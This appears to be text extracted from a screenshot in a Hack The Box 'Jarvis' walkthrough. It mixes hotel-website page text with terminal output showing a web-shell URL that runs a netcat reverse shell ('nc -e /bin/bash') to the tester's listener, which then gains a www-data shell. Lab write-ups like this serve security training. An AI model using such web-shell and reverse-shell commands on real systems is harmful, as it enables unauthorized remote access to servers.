 Applications
10.10.10.143/cmd2.php?cmd=nc%20-e%20/bin/bash%2010.10.14.20%204443
Superior Family Room 270 Superior room, perfect for luxury families. \ Big room with a lot of extras room-6.jpg
Perfect for traveling couples
Breakfast included
Price does not include VAT & services fee
2 3 4 5 6
jon@JonKali: ~/Desktop/htb/jarvis
jon@JonKali: ~/Desktop/htb/jarvis 99x45
┌──(jon㉿JonKali)-[~/Desktop/htb/jarvis]
└─$ nc -nvlp 4443 1 ⚙
listening on [any] 4443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.143] 38578
whoami
www-data
┌──(jon㉿JonKali)-[~/Desktop/htb/j
└─$ ifconfig | grep inet
inet 192.168.192.192 netm
inet6 fe80::20c:29ff:fe37:
inet 127.0.0.1 netmask 25
inet6 ::1 prefixlen 128
inet 10.10.14.20 netmask
inet6 fe80::aacc:6368:3271